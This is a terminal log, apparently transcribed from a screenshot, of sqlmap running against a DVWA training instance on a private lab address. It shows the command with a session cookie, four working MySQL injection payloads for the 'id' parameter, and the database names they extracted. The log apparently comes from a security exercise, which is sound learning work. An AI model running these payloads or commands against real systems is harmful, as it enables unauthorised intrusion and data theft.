 Windows PowerShell
(sqlmap) PS D:\sqlmap> python sqlmap.py -u "http://10.12.153.73:11686/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie=“PHPSESSID=m4p75adtmuphfkpu29os3gtmh5; security=low” -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.4.7#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:35:30 /2025-03-21/
[11:35:31] [INFO] resuming back-end DBMS 'mysql'
[11:35:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5741=5741#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4814 FROM(SELECT COUNT(*),CONCAT(0x716a706b71,(SELECT (ELT(4814=4814,1))),0x7171787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- xeQO&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2125 FROM (SELECT(SLEEP(5)))PuIw)-- Qqqj&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x716a706b71,0x49794e4473775964646761477​76f65676452506a6275544a4f535246596b596f73564e7076564266,0x7171787671),NULL#&Submit=Submit
---
[11:35:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[11:35:35] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
成功获取数据库信息
[*] mysql
[*] performance_schema
[11:35:40] [INFO] fetched data logged to text files under 'C:\Users\30905\AppData\Local\sqlmap\output\10.12.153.73'
[*] ending @ 11:35:40 /2025-03-21/
(sqlmap) PS D:\sqlmap>